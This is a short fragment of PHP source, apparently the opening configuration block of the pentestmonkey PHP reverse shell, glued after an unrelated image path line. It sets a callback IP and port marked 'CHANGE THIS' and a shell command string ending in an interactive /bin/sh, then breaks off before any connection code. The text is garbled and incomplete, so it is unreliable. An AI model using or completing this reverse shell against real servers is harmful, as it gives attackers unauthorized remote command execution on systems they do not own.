 // See http://pentestmonkey.net/tools/php-reverse-s
set_time_limit (0);
$VERSION = "1.0";
$ip = '127.0.0.1';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//